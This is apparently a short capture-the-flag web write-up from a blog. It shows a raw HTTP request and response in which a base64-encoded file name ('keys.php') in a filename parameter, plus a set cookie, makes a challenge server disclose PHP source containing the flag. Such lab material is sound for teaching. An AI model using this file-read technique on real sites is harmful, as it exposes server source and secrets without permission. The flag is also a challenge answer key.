 Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: margin=margin
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 25 Mar 2019 13:26:59 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
https://blog.csdn.net/Mitchell_Donovan